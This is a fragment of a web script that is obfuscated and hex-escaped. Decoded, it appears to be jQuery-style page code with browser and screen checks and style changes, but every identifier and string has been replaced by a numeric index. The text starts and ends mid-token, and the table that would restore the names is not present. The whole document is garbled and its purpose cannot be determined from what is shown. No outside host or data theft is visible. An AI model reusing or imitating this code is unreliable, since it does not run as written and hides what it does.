32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x